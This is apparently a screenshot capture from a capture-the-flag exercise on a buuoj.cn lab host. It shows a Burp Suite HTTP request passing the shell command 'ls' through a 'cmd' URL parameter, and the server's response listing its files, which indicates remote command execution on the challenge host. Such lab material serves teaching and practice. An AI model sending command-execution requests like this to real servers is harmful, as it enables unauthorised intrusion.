 Request
Raw Params Headers Hex
GET /?cmd=ls HTTP/1.1
Host: 18334b4d-b1b0-4348-8106-4e333f0418ea.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3
Referer: http://18334b4d-b1b0-4348-8106-4e333f0418ea.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Connection: close
Response
Raw Headers Hex HTML Render
.navbar a {
text-decoration: none;
padding: .75rem;
}
.navbar img {
vertical-align: middle;
}
/* light/dark.css */
common.css
config.php
dark.css
default.png
index.php
lib
light.css
signin.php
signout.php
theme.php
upload.php
uploads
/**/